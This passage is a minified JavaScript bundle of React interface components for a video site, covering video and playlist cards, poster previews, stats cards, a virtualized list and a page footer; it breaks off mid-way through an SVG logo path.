u=({video:e,loading:t,onRestrictionButtonClick:a,videoCardPreviewLabel:u,previewPlaceholder:m})=>(0,o.jsx)(d.VideoCardThumb,{children:e?(0,o.jsxs)(o.Fragment,{children:["hidden"!==e.restriction?.mode&&(0,o.jsx)(l.VideoCardPreview,{...e,direction:"horizontal",loading:t,blurred:"blurred"===e.restriction?.mode,muted:"muted"===e.restriction?.mode,videoCardPreviewLabel:u}),e.restriction&&"muted"!==e.restriction.mode&&(0,o.jsx)(s.VideoCardRestrictionOverlay,{size:"s",text:e.restriction.text,buttonTitle:e.restriction.buttonTitle,onRestrictionButtonClick:a,mode:e.restriction.mode,iconType:e.restriction.iconType})]}):(0,o.jsxs)(n.Flex,{className:c.default.previewEmpty,gap:4,direction:"column",align:"center",justify:"center",noWrap:!0,children:[(0,o.jsx)(i.Icon24VideoAddSquareOutline,{}),m&&(0,o.jsx)(r.Footnote,{children:m})]})})},779168:(e,t,a)=>{a.d(t,{VideoPlayerSkeleton:()=>s});var o=a(474848),i=a(220208),n=a(700272),r=a(280768);const l=16/9,s=()=>(0,o.jsx)(i.ColorSchemeProvider,{value:"dark",children:(0,o.jsx)(i.AspectRatio,{className:r.default.aspectRatio,ratio:l,children:(0,o.jsx)(n.Spinner,{})})})},98972:(e,t,a)=>{a.d(t,{VideoPlaylistCard:()=>v});var o=a(474848),i=a(738618),n=a(704178),r=a(351118),l=a(194528),s=a(724648),d=a(17747),c=a(481824),u=a(927868),m=a(259936),h=a(138596);const v=({direction:e="vertical",item:t,menuItems:a,onMenuClick:v,action:p,overlay:f,withBadge:g,noAvatar:x,ownerVisibilityMode:_,previewWidth:k,hoverText:C,hoverIcon:b,onTitleClick:y,onAuthorClick:j,isSelected:S,titleHref:I,avatarWrapperLabel:N,onMouseEnterOverlay:w,onMouseLeaveOverlay:A,showFirstPersistentHoverOverlay:B,...T})=>{const{href:P,owner:R,title:M,additionalInfo:L,thumbSrc:O,count:z,isPrivacyLocked:F}=t,{activate:H,deactivate:E,isActive:V}=(0,d.useActive)(!1),D="horizontal"===e,W=k&&!D,G=V&&!f,U=T.selectMode&&"horizontal"===e,q=a||v?(0,o.jsx)(u.VideoCardMenu,{items:a,onMenuClick:v,visible:G}):void 0;return(0,o.jsxs)("div",{className:(0,r.classNames)(h.default.cardWrapper,D&&h.default.cardWrapperHorizontal),style:{width:W?k:void 0},onMouseOver:H,onFocus:H,onMouseLeave:E,onBlur:E,"data-testid":"video-playlist-card",children:[(0,o.jsx)(m.VideoPlaylistCardPreview,{className:(0,r.classNames)(D&&h.default.cardPreviewHorizontal),isBlurred:t.isThumbBlurred,count:z,title:M,thumbSrc:O,href:P,isActive:V,overlay:f,hoverText:C,hoverIcon:b,withBadge:g,isPrivacyLocked:F,isSelected:S,direction:e,onMouseEnterOverlay:w,onMouseLeaveOverlay:A,showFirstPersistentHoverOverlay:B,...T}),(0,o.jsx)(c.VideoCardInfo,{className:(0,r.classNames)(h.default.cardInfo,D&&h.default.cardInfoHorizontal),href:I??P,direction:e,owner:R,additionalInfo:L,title:M,action:p||q,hasOverlay:Boolean(f),noAvatar:x,ownerVisibilityMode:_,onTitleClick:"card"===T.selectMode?T.onSelect:y,onAuthorClick:j,avatarWrapperLabel:N,playlistInfo:t.playlistInfo}),U&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Spacing,{mode:"vertical",size:8}),(0,o.jsx)(s.Flex,{align:"center",justify:"center",children:S?(0,o.jsx)(i.Icon24CheckCircleFilledBlue,{}):(0,o.jsx)(n.Icon24CheckCircleOff,{})})]})]})}},763524:(e,t,a)=>{a.d(t,{VideoPlaylistCardCounter:()=>d});var o=a(474848),i=a(308951),n=a(351118),r=a(285056),l=a(412888),s=a(344108);const d=({count:e,direction:t})=>(0,o.jsxs)("div",{className:(0,n.classNames)(s.default.container,"horizontal"===t&&s.default.containerHorizontal),children:[(0,o.jsx)(i.Icon20ListPlayOutline,{className:s.default.icon}),(0,o.jsx)(l.TextClamp,{TypographyComponent:r.Subhead,Component:"div",lines:1,"data-testid":"playlist_card_count_of_video",children:e})]})},61246:(e,t,a)=>{a.d(t,{HideOutlineIcon:()=>r});var o=a(474848),i=a(726756),n=a(257460);const r=({direction:e})=>{switch(e){case"horizontal":return(0,o.jsx)(i.Icon24HideOutline,{});case"vertical":return(0,o.jsx)(n.Icon28HideOutline,{});default:return null}}},259936:(e,t,a)=>{a.d(t,{VideoPlaylistCardPreview:()=>b});var o=a(474848),i=a(191601),n=a(351118),r=a(133785),l=a(606753),s=a(612011),d=a(723723),c=a(271036),u=a(220208),m=a(285056),h=a(783856),v=a(456006),p=a(284892),f=a(655920),g=a(360884),x=a(406412),_=a(763524),k=a(61246),C=a(378704);const b=({thumbSrc:e,title:t,count:a,onClick:b,direction:y="vertical",overlay:j,isBlurred:S,isPrivacyLocked:I,withBadge:N,hoverText:w,hoverIcon:A,className:B,href:T,onSelect:P,isSelected:R,selectMode:M,playlistAction:L,label:O,onMouseEnterOverlay:z,onMouseLeaveOverlay:F,showFirstPersistentHoverOverlay:H})=>{const E=M&&"vertical"===y;return(0,o.jsxs)("div",{className:C.default.previewWrapper,children:[E&&(0,o.jsx)("div",{className:C.default.selectIconButton,children:(0,o.jsx)(c.IconButton,{size:40,onClick:P,label:O,children:R?(0,o.jsx)(r.RasterIcon48CheckCircleShadowLarge,{}):(0,o.jsx)(l.RasterIcon48CircleOutlineShadowLarge,{})})}),(0,o.jsx)(h.Overlay,{Component:u.AspectRatio,className:(0,n.classNames)(C.default.preview,B,"horizontal"===y&&C.default.previewHorizontal),mode:"after",ratio:16/9,children:(0,o.jsxs)(x.VideoCardThumb,{onClick:b,href:T,children:[(0,o.jsx)(g.VideoCardPreviewImage,{src:e,alt:t,blurred:S,children:(0,o.jsx)(_.VideoPlaylistCardCounter,{count:a,direction:y})}),!j&&S&&(0,o.jsx)("div",{className:(0,n.classNames)(C.default.blurredIcon,"vertical"===y&&C.default.blurredIconHidden),children:(0,o.jsx)(k.HideOutlineIcon,{direction:y})}),(0,o.jsx)(f.VideoCardIcon,{type:(0,v.getIconType)({isPrivacyLocked:I}),className:C.default.privacyIcon}),!j&&b&&w&&"vertical"===y&&(0,o.jsxs)(h.Overlay,{className:(0,n.classNames)(C.default.hoverOverlay,!!H&&C.default.hoverOverlayPersistent),onMouseEnter:z,onMouseLeave:F,children:[L,A?(0,o.jsx)(A,{className:C.default.hoverOverlayIcon}):(0,o.jsx)(i.Icon24Play,{className:C.default.hoverOverlayIcon}),(0,o.jsx)(m.Paragraph,{weight:"2",children:w})]}),j&&(0,o.jsx)(p.VideoCardOverlay,{...j})]})}),N&&(0,o.jsx)(h.Overlay,{placement:"top-right",offset:[-5,-6],children:(0,o.jsx)(s.Icon16NewComposite,{className:(0,d.getColorClass)("color_icon_contrast_themed")})})]})}},761052:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlock:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(194528),l=a(303800),s=a(285056),d=a(585272),c=a(59724),u=a(263180),m=a(939492),h=a(37704),v=a(910116);const p=({thumbSrc:e,title:t,owner:a,thumbHref:p,ownerTooltipText:f,thumbHoverText:g,infoLine:x,isPrivacyLocked:_,buttons:k,restriction:C,infoSecondLine:b,editTooltipText:y,hasVerticalThumb:j,onEditClick:S,onAuthorClick:I,onThumbClick:N})=>{const[w,A]=(0,n.useState)(!1),B=C||(w?{iconType:"picture",mode:"hidden"}:void 0),T=e&&!B?"overlay":"accent";return(0,o.jsxs)(c.VideoPlaylistSideBlockContainer,{thumbSrc:B?void 0:e,children:[(0,o.jsx)(r.Spacing,{size:4}),(0,o.jsx)(m.VideoPlaylistSideBlockThumb,{alt:t,src:e,href:p,hoverText:g,isPrivacyLocked:_,restriction:B,hasPreviewVertical:j,onImageLoadError:()=>A(!0),onClick:N}),(0,o.jsx)(h.VideoPlaylistSideBlockTitle,{title:t,appearance:T,editTooltip:y,onEditClick:S}),(0,o.jsx)(r.Spacing,{size:7}),(0,o.jsx)(u.VideoPlaylistSideBlockOwner,{onAuthorClick:I,tooltipText:f,owner:a,appearance:T}),(0,o.jsxs)(l.Div,{children:[(0,o.jsx)(s.Footnote,{className:(0,i.classNames)("overlay"===T&&v.default.withBrightLightColor),"data-testid":"video_playlist_side_block_counters",children:x}),b&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Spacing,{size:6}),(0,o.jsx)(s.Footnote,{className:(0,i.classNames)("overlay"===T&&v.default.withBrightLightColor),"data-testid":"video_playlist_side_block_update_date",children:b})]})]}),k&&(0,o.jsx)(d.VideoPlaylistSideBlockButtons,{appearance:T,...k})]})}},585272:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlockButtons:()=>p});var o=a(474848),i=a(373301),n=a(191601),r=a(870821),l=a(141575),s=a(267952),d=a(432817),c=a(175400),u=a(578392),m=a(454154),h=a(308950),v=a(507852);const p=({playText:e,playAriaLabel:t,playTooltip:a,isPlayDisabled:p,isPlayPrimary:f,randomPlayTooltip:g,randomPlayDisabled:x,onRandomPlayClick:_,randomPlayLoading:k,onPlayClick:C,subscribeText:b,isSubscribeInProgress:y,isSubscribed:j,onSubscribeClick:S,menuItems:I,menuItemsLabel:N,onAddVideoClick:w,addVideoText:A,addVideoTooltip:B,appearance:T="accent"})=>(0,o.jsxs)(h.ButtonLayout,{mode:"vertical",stretched:!0,children:[(0,o.jsxs)(c.ButtonGroup,{gap:"s",align:"center",stretched:!0,children:[w&&(0,o.jsx)(u.TextTooltip,{enableInteractive:!0,text:B,placement:"top",appearance:"black",children:(0,o.jsx)(m.Button,{before:(0,o.jsx)(i.Icon24VideoAddSquareOutline,{}),appearance:T,mode:"primary",size:"m",stretched:!0,onClick:w,"data-testid":"add_video_to_playlist_button",children:A})}),C&&(0,o.jsx)(u.TextTooltip,{enableInteractive:!0,text:a,placement:"top",appearance:"black",children:(0,o.jsx)(m.Button,{before:f?(0,o.jsx)(n.Icon24Play,{}):void 0,appearance:T,mode:f?"primary":"secondary",disabled:p,size:"m",stretched:f,onClick:C,"data-testid":"play_playlist_video_button","aria-label":t,children:f?e:(0,o.jsx)(n.Icon24Play,{})})}),_&&(0,o.jsx)(u.TextTooltip,{enableInteractive:!0,description:g,placement:"top-end",appearance:"black",children:(0,o.jsx)(m.Button,{"aria-label":g,appearance:T,mode:"secondary",disabled:x,loading:k,size:"m",onClick:_,"data-testid":"playlist_random_play_button",children:(0,o.jsx)(r.Icon24ShuffleOutline,{})})}),I&&I.length>0&&(0,o.jsx)(v.DropdownActionSheet,{placement:"bottom-end",content:(0,o.jsx)(o.Fragment,{children:I}),children:(0,o.jsx)(m.Button,{appearance:T,mode:"secondary",size:"m","data-testid":"playlist_more_button","aria-label":N,children:(0,o.jsx)(l.Icon24MoreHorizontal,{})})})]}),S&&b&&(0,o.jsx)(m.Button,{before:j?(0,o.jsx)(s.Icon24DoneOutline,{}):(0,o.jsx)(d.Icon24AddSquareOutline,{}),onClick:S,loading:y,appearance:T,stretched:!0,size:"m",mode:"secondary","data-testid":"subscribe_to_playlist_button",children:b})]})},59724:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlockContainer:()=>s});var o=a(474848),i=a(279206),n=a(172656),r=a(783856),l=a(415772);const s=({children:e,thumbSrc:t})=>{const a=(0,i.useAppearance)();return t?(0,o.jsxs)("div",{className:l.default.container,style:{backgroundImage:`url(${t})`},"data-testid":"video_playlist_side_block",children:[(0,o.jsx)(r.Overlay,{className:l.default.contentWithBackdropFilter,children:e}),"dark"===a&&(0,o.jsx)(r.Overlay,{className:l.default.darkGradient})]}):(0,o.jsx)(n.Group,{className:l.default.noThumbContainer,"data-testid":"video_playlist_side_block",children:e})}},263180:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlockOwner:()=>h});var o=a(474848),i=a(351118),n=a(296540),r=a(140961),l=a(303800),s=a(578392),d=a(220208),c=a(285056),u=a(751268),m=a(420044);const h=({owner:e,tooltipText:t,appearance:a="accent",onAuthorClick:h})=>{const[v,p]=(0,n.useState)(!1),f=()=>p(!0),g=()=>p(!1);return(0,o.jsx)(l.Div,{mode:"horizontal",spacing:0,className:m.default.ownerWrapper,"data-testid":"video_playlist_side_block_owner",children:(0,o.jsx)(s.TextTooltip,{enableInteractive:!0,text:t,placement:"top",appearance:"black",shown:v,children:(0,o.jsxs)(d.Tappable,{className:m.default.owner,href:e.href,hoverMode:"opacity",activeMode:"opacity",onClick:()=>{h?.(),g()},onPointerLeave:g,onPointerEnter:f,onFocus:f,onBlur:g,children:[(0,o.jsx)(u.RichAvatar,{src:(0,r.getOwnerAvatar)(e),size:20,alt:""}),(0,o.jsx)(c.Footnote,{weight:"1",className:(0,i.classNames)(m.default.ownerName,"overlay"===a&&m.default.ownerWithBrightLightColor),children:e.name})]})})})}},939492:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlockThumb:()=>g});var o=a(474848),i=a(191601),n=a(351118),r=a(303800),l=a(220208),s=a(285056),d=a(783856),c=a(456006),u=a(655920),m=a(360884),h=a(481900),v=a(406412),p=a(763524),f=a(494996);const g=({alt:e,src:t,href:a,hoverText:g,isPrivacyLocked:x,restriction:_,hasPreviewVertical:k,onClick:C,onImageLoadError:b})=>{const y=(0,c.getIconType)({isPrivacyLocked:x});return(0,o.jsx)(r.Div,{mode:"horizontal",spacing:8,children:(0,o.jsx)(d.Overlay,{Component:l.AspectRatio,className:(0,n.classNames)(f.default.thumbWrapper,t&&!_&&f.default.thumbWithShadow,!t&&!_&&f.default.thumbWithBackground),mode:"after",ratio:16/9,children:(0,o.jsxs)(v.VideoCardThumb,{href:a,onClick:C,children:[t&&"hidden"!==_?.mode&&(0,o.jsx)(m.VideoCardPreviewImage,{src:t,alt:e,vertical:k,blurred:"blurred"===_?.mode,onLoadError:b}),!t&&!_&&(0,o.jsx)(p.VideoPlaylistCardCounter,{count:0,direction:"vertical"}),!_&&(a||C)&&g&&(0,o.jsxs)(d.Overlay,{className:f.default.hoverOverlay,"data-testid":"play_all_playlist_button",children:[(0,o.jsx)(i.Icon24Play,{}),(0,o.jsx)(s.Paragraph,{className:f.default.hoverOverlayText,children:g})]}),_&&(0,o.jsx)(h.VideoCardRestrictionOverlay,{..._}),(0,o.jsx)(u.VideoCardIcon,{type:y,className:f.default.privacyIcon})]})})})}},37704:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlockTitle:()=>u});var o=a(474848),i=a(327595),n=a(351118),r=a(303800),l=a(285056),s=a(578392),d=a(412888),c=a(555648);const u=({title:e,editTooltip:t,onEditClick:a,appearance:u="accent"})=>{const m=a&&(0,o.jsx)(i.Icon24PenOutline,{className:(0,n.classNames)(c.default.editIcon,"overlay"===u&&c.default.editIconWithBrightLightColor),onClick:a,"data-testid":"edit_playlist_button"});return(0,o.jsxs)(r.Div,{className:c.default.titleContainer,"data-testid":"video_playlist_side_block_title",children:[(0,o.jsx)(d.TextClamp,{className:(0,n.classNames)("overlay"===u&&c.default.titleWithBrightLightColor),level:"2",weight:"2",lines:3,TypographyComponent:l.Title,Component:"h1",children:e}),m&&t?(0,o.jsx)(s.TextTooltip,{enableInteractive:!0,text:t,placement:"top",appearance:"black",children:m}):m]})}},675444:(e,t,a)=>{a.d(t,{VideoPoster:()=>l});var o=a(474848),i=a(724648),n=a(603531),r=a(727729);const l=({href:e,title:t,subtitle:a,restriction:l,onTitleClick:s,...d})=>{const c="hidden"===l?.mode;return(0,o.jsxs)(i.Flex,{noWrap:!0,direction:"column",children:[(0,o.jsx)(r.VideoPosterPreview,{href:e,restriction:l,...d}),(t||a)&&(0,o.jsx)(n.VideoPosterInfo,{title:t,href:e,subtitle:a,restricted:c,onTitleClick:s})]})}},603531:(e,t,a)=>{a.d(t,{VideoPosterInfo:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(279734),s=a(285056),d=a(412888),c=a(305857);const u=({href:e,title:t,subtitle:a,restricted:u,onTitleClick:m})=>(0,o.jsxs)(r.Flex,{noWrap:!0,direction:"column",className:(0,i.classNames)(c.default.info,u&&c.default.infoRestricted),children:[t&&(0,o.jsx)(l.Link,{noUnderline:!0,href:u?void 0:e,onClick:u?void 0:m,children:(0,o.jsx)(d.TextClamp,{className:(0,i.classNames)((0,n.getColorClass)("color_text_primary"),u&&c.default.titleRestricted),TypographyComponent:s.Subhead,lines:1,weight:"2",title:t,children:t})}),a&&(0,o.jsx)(d.TextClamp,{className:c.default.subtitle,TypographyComponent:s.Footnote,lines:1,children:a})]})},418958:(e,t,a)=>{a.d(t,{VideoPosterControls:()=>d});var o=a(474848),i=a(351118),n=a(724648),r=a(511875),l=a(870563),s=a(831442);const d=({menuItems:e,className:t,...a})=>{const{onSubscribeClick:d}=a;return e||d?(0,o.jsxs)(n.Flex,{noWrap:!0,align:"center",justify:"center",className:(0,i.classNames)(s.default.controls,t),children:[d&&(0,o.jsx)(l.VideoPosterSubscriptionButton,{...a}),e&&(0,o.jsx)(r.VideoPosterControlsMenu,{className:(0,i.classNames)(d&&s.default.menuSpaced),children:e})]}):null}},511875:(e,t,a)=>{a.d(t,{VideoPosterControlsMenu:()=>d});var o=a(474848),i=a(264593),n=a(351118),r=a(896412),l=a(507852),s=a(31625);const d=({className:e,children:t})=>(0,o.jsx)(l.DropdownActionSheet,{trigger:"hover",placement:"bottom-end",usePortal:!1,offsetByCrossAxis:8,offsetByMainAxis:10,content:t,children:(0,o.jsx)(i.Icon16MoreHorizontal,{onClick:r.cancelEvent,className:(0,n.classNames)(s.default.icon,e)})})},870563:(e,t,a)=>{a.d(t,{VideoPosterSubscriptionButton:()=>s});var o=a(474848),i=a(712439),n=a(817793),r=a(578392),l=a(434409);const s=({onSubscribeClick:e,isSubscribed:t,subscribeTooltipText:a})=>{const s=t?i.Icon16Done:n.Icon16AddSquareOutline;return a?(0,o.jsx)(r.TextTooltip,{text:a,offsetByMainAxis:10,offsetByCrossAxis:24,appearance:"white",placement:"top-end",enableInteractive:!0,children:(0,o.jsx)(s,{className:l.default.icon,onClick:e})}):(0,o.jsx)(s,{className:l.default.icon,onClick:e})}},727729:(e,t,a)=>{a.d(t,{VideoPosterPreview:()=>f});var o=a(474848),i=a(447552),n=a(191601),r=a(351118),l=a(220208),s=a(293116),d=a(285056),c=a(783856),u=a(278126),m=a(655920),h=a(481900),v=a(418958),p=a(87563);const f=({href:e,thumbSrc:t,hoverText:a,iconType:f,infoBadge:g,contentBadge:x,restriction:_,onThumbClick:k,...C})=>{const b="blurred"===_?.mode,y="hidden"===_?.mode;return(0,o.jsx)(l.AspectRatio,{ratio:2/3,className:p.default.preview,tabIndex:0,children:(0,o.jsx)(s.Image,{loading:"lazy",widthSize:"100%",heightSize:"100%",objectFit:"cover",alt:a,className:(0,r.classNames)(!_&&p.default.imageBackground,b&&p.default.imageBlurred),src:y?void 0:t,href:y?void 0:e,onClick:y?void 0:k,fallbackIcon:_?void 0:(0,o.jsx)(i.Icon28PictureOutline,{}),children:_?(0,o.jsx)(h.VideoCardRestrictionOverlay,{..._}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(v.VideoPosterControls,{...C,className:p.default.controls}),(e||k)&&a&&(0,o.jsxs)(c.Overlay,{className:p.default.hoverOverlay,"data-testid":"play_all_poster_button","aria-hidden":!0,children:[(0,o.jsx)(n.Icon24Play,{}),(0,o.jsx)(d.Paragraph,{className:p.default.hoverOverlayText,children:a})]}),(0,o.jsx)(m.VideoCardIcon,{type:f,className:p.default.privacyIcon}),x&&(0,o.jsx)("div",{className:p.default.contentBadgeContainer,children:x}),g&&(0,o.jsx)(u.VideoCardBadge,{text:g,className:p.default.infoBadge})]})})})}},605453:(e,t,a)=>{a.d(t,{CardWrapper:()=>l});var o=a(474848),i=a(351118),n=a(303800),r=a(736071);const l=({className:e,...t})=>(0,o.jsx)(n.Div,{...t,mode:"horizontal",spacing:6,className:(0,i.classNames)(r.default.cardWrapper,e)})},697574:(e,t,a)=>{a.d(t,{VideoStatsCard:()=>x});var o=a(474848),i=a(351118),n=a(440647),r=a(724648),l=a(220208),s=a(285056),d=a(481824),c=a(927868),u=a(589356),m=a(406412),h=a(605453),v=a(823533),p=a(393346);const f={vertical:n.Ratio.HIGH,horizontal:n.Ratio.WIDER},g={vertical:52,horizontal:128},x=({menuItems:e,video:t,stats:a,onVideoOpen:n,testId:x,testPublishDate:_,videoCardPreviewLabel:k,avatarWrapperLabel:C,hideMenu:b,onMenuClick:y,menuButtonLabel:j,orientation:S="horizontal",titleLines:I,size:N="m",target:w,...A})=>{const{restriction:B}=t,T=(0,o.jsx)(v.VideoStatsCardDescription,{...a}),P=y?{onMenuClick:y,menuButtonLabel:j}:{},R=f[S],M=g[S],L="s"===N;return(0,o.jsxs)(r.Flex,{Component:h.CardWrapper,...A,align:"center","data-testid":x,"data-publish-date":_,children:[(0,o.jsx)("div",{className:p.default.preview,style:{width:M},children:(0,o.jsx)(l.AspectRatio,{ratio:R,children:(0,o.jsx)(m.VideoCardThumb,{target:w,href:t.href,onClick:n,children:(0,o.jsx)(u.VideoCardPreview,{...t,noPlayIcon:!0,duration:"vertical"===S?void 0:t.duration,direction:S,blurred:"blurred"===B?.mode,muted:"muted"===B?.mode,size:"s",videoCardPreviewLabel:k})})})}),(0,o.jsx)(d.VideoCardInfo,{className:(0,i.classNames)(L&&p.default.smallVideoCardInfo),owner:t.owner,ownerVisibilityMode:"hidden",titleLines:I||(t.additionalInfo?1:2),additionalInfo:(0,o.jsx)(s.Footnote,{children:(0,o.jsx)(l.Tappable,{onClick:n,hasHover:!1,hasActive:!1,children:t.additionalInfo||T})}),description:Boolean(t.additionalInfo)&&(0,o.jsx)(l.Tappable,{onClick:n,hasHover:!1,hasActive:!1,children:T}),descriptionClassName:(0,i.classNames)(L&&p.default.smallVideoCardDescription),direction:"horizontal",href:t.href,onTitleClick:n,size:N,forceDescription:!0,title:t.title,avatarWrapperLabel:C}),Boolean(e?.length||y)&&(0,o.jsx)(c.VideoCardMenu,{...P,items:e,visible:!b,menuIconSize:N})]})}},698371:(e,t,a)=>{a.d(t,{IconStats:()=>l});var o=a(474848),i=a(351118),n=a(724648),r=a(226545);const l=({children:e,value:t,testId:a})=>(0,o.jsxs)(n.Flex,{"data-testid":a,className:r.default.root,children:[e,(0,o.jsx)("span",{className:r.default.value,"data-testid":"icon-stats-value",children:"number"==typeof t?(0,i.formatNumber)(t):t})]})},823533:(e,t,a)=>{a.d(t,{VideoStatsCardDescription:()=>m});var o=a(474848),i=a(729875),n=a(202513),r=a(717620),l=a(961625),s=a(897699),d=a(208329),c=a(724648),u=a(698371);const m=({views:e,likes:t,comments:a,reposts:m,subscribers:h,videos:v})=>(0,o.jsxs)(c.Flex,{gap:[10,0],children:[void 0!==h&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-subscribers",value:h,children:(0,o.jsx)(i.Icon16Users2Outline,{})}),void 0!==v&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-videos-amount",value:v,children:(0,o.jsx)(n.Icon16VideoSquareOutline,{})}),void 0!==e&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-views",value:e,children:(0,o.jsx)(r.Icon16ViewOutline,{})}),void 0!==t&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-likes",value:t,children:(0,o.jsx)(l.Icon16LikeOutline,{})}),void 0!==a&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-comments",value:a,children:(0,o.jsx)(s.Icon16CommentOutline,{})}),void 0!==m&&(0,o.jsx)(u.IconStats,{testId:"video-stats-card-reposts",value:m,children:(0,o.jsx)(d.Icon16ShareOutline,{})})]})},387868:(e,t,a)=>{a.d(t,{VideoAlbumItem:()=>x});var o=a(474848),i=a(223271),n=a(796968),r=a(455548),l=a(308951),s=a(351118),d=a(753793),c=a(220208),u=a(293116),m=a(194528),h=a(897118),v=a(555278),p=a(783856),f=a(160832),g=a(211692);const x=({size:e="m",title:t,subtitle:a,thumb:x,href:_,onClick:k,hasAdultLocked:C,countLabel:b,alt:y})=>{const j=(0,d.getHorizontalItemLayout)({size:e,smallWidth:f.SMALL_WIDTH,mediumWidth:f.MEDIUM_WIDTH});return(0,o.jsxs)(h.ContentTappable,{hasActive:!1,width:j.width,href:_,onClick:k,children:[(0,o.jsx)(c.AspectRatio,{ratio:16/9,children:(0,o.jsx)(u.Image,{src:x,alt:y,loading:"lazy",widthSize:"100%",heightSize:"100%",borderRadius:"l",objectFit:"cover",noBorder:!x,fallbackIcon:(0,o.jsx)(i.Icon28ListPlayOutline,{}),style:{width:"100%",height:"100%"},children:(0,o.jsxs)(p.Overlay,{className:(0,s.classNames)(g.default.overlay,C&&g.default.overlayAdult),children:[C&&(0,o.jsx)("div",{"data-testid":"videoalbumitem-adult",className:g.default.overlayAdultIcon,children:"s"===e?(0,o.jsx)(n.Icon48HideOutline,{}):(0,o.jsx)(r.Icon56HideOutline,{})}),(0,o.jsxs)("div",{"data-testid":"videoalbumitem-count",className:g.default.overlayIn,children:[(0,o.jsx)(l.Icon20ListPlayOutline,{}),b]})]})})}),(0,o.jsx)(m.Spacing,{size:8}),(0,o.jsx)(v.ContentTitles,{title:t,subtitle:a})]})}},160832:(e,t,a)=>{a.d(t,{MEDIUM_WIDTH:()=>i,SMALL_WIDTH:()=>o});const o=160,i=236},803012:(e,t,a)=>{a.d(t,{VirtualizedList:()=>d});var o=a(474848),i=a(651220),n=a(351118),r=a(296540),l=a(744440),s=a(856676);const d=({Component:e,height:t,maxHeight:a,estimateSize:d,after:c,children:u,count:m,overscan:h=8,onChange:v,gap:p,noOverscroll:f,initialOffset:g,...x})=>{const _=e??"div",k=(0,r.useRef)(null),C=(0,i.useVirtualizer)({getScrollElement:()=>k.current,estimateSize:"function"==typeof d?d:()=>d,count:m,overscan:h,onChange:v,initialOffset:g}),b=C.getTotalSize(),y=C.getVirtualItems(),j=t??(a>b?b:a);return(0,o.jsx)(l.CustomScrollView,{getRootRef:k,style:{height:j},className:s.default.root,overscrollBehavior:f?"none":void 0,children:(0,o.jsx)("div",{className:s.default.overlayWrapper,style:{height:`${b}px`},children:(0,o.jsxs)(_,{...x,className:(0,n.classNames)(x.className,s.default.overlay),style:{...x.style,"--vkui_internal--virtualized_list_gap":`${p}px`,transform:`translateY(${y[0]?.start??0}px)`},children:[y.map((e=>(0,o.jsx)("div",{ref:C.measureElement,"data-index":e.index,className:(0,n.classNames)(p&&0!==e.index&&s.default.gap),children:u(e)},e.key))),c]})})})}},487161:(e,t,a)=>{a.d(t,{PageFooter:()=>m});var o=a(474848),i=a(296540),n=a(220208),r=a(724648),l=a(951028),s=a(427556),d=a(35659);const c=["3xl","xl"],u={regular:d.default.root,compact:d.default.rootCompact},m=Object.assign((({children:e,mode:t,size:a="compact"})=>{const{viewWidth:s}=(0,n.useAdaptivityWithJSMediaQueries)(),d=s>n.ViewWidth.TABLET,m=s<n.ViewWidth.SMALL_TABLET,h="regular"===a,{primaryItems:v,secondaryItems:p,tertiaryItems:f}=(0,i.useMemo)((()=>{const t=i.Children.toArray(e);return{primaryItems:t.filter((e=>"primary"===e.props.placement)),secondaryItems:t.filter((e=>"secondary"===e.props.placement)),tertiaryItems:t.filter((e=>"tertiary"===e.props.placement))}}),[e]),g=u[m&&h?"regular":"compact"];return(0,o.jsx)(l.PageFooterContextProvider,{value:{mode:t,size:a},children:(0,o.jsx)("div",{className:g,children:m&&h?(0,o.jsxs)(r.Flex,{justify:"center",gap:c,children:[v,p,f]}):d&&!h?(0,o.jsxs)(r.Flex,{noWrap:!0,justify:"space-between",children:[(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{gap:c,children:v})}),(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{justify:"end",gap:c,children:p})}),(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{direction:"row",justify:"end",gap:c,children:f})})]}):(0,o.jsxs)(r.Flex,{noWrap:!0,justify:"space-between",children:[(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{gap:c,children:v})}),(0,o.jsx)(r.Flex.Item,{children:(0,o.jsxs)(r.Flex,{justify:"end",gap:c,children:[p,f]})})]})})})}),{Item:s.PageFooterItem})},951028:(e,t,a)=>{a.d(t,{PageFooterContextProvider:()=>n,usePageFooterContext:()=>r});var o=a(296540);const i=(0,o.createContext)({mode:"default",size:"compact"}),n=i.Provider,r=()=>(0,o.useContext)(i)},427556:(e,t,a)=>{a.d(t,{PageFooterItem:()=>s});var o=a(474848),i=a(724648),n=a(279734),r=a(285056),l=a(951028);const s=({placement:e,order:t,children:a,...s})=>{const{mode:d,size:c}=(0,l.usePageFooterContext)();return(0,o.jsx)(i.Flex.Item,{style:{order:t??""},children:"regular"===c?(0,o.jsx)(n.Link,{...s,mode:d,children:(0,o.jsx)(r.Footnote,{children:a})}):(0,o.jsx)(n.Link,{...s,mode:d,children:a})})}},839079:(e,t,a)=>{a.d(t,{PageWrapper:()=>g});var o=a(474848),i=a(351118),n=a(723723),r=a(279206),l=a(220208),s=a(724648),d=a(194528),c=a(285056),u=a(454154),m=a(334140),h=a(279734),v=a(517597);const p=()=>(0,o.jsx)("svg",{className:v.default.logo,width:"100%",height:"100%",viewBox:"0 0 1266 900",fill:"none",xmlns:"http://www.w3.org/2000/svg",preserveAspectRatio:"xMidYMax slice",children:(0,o.jsx)("path",{d:"M626.614 0V484.725M626.614 484.725V900C138.607 900 1 153.071 1 0M626.614 484.725C1063.56 484.725 1159.45 175.749 1202.58 0M626.614 484.725C1011.06 484.725 1216.2 785.481 1265 